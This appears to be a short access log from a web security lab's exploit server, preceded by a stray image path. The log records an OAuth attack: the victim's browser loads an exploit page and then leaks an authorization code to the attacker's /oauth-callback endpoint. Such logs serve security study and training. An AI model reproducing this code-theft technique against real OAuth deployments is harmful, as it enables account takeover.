 59.174.225.28 2023-10-08 06:40:19 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
59.174.225.28 2023-10-08 06:40:21 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
10.0.4.106 2023-10-08 06:40:21 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36"
10.0.4.106 2023-10-08 06:40:21 +0000 "GET /oauth-callback?code=c09q5zUxA1FGTOew4rgn60HXk_dLUaVj6wyuZ0pLQdx HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.
59.174.225.28 2023-10-08 06:40:23 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
59.174.225.28 2023-10-08 06:40:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
59.174.225.28 2023-10-08 06:40:28 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
59.174.225.28 2023-10-08 06:40:29 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"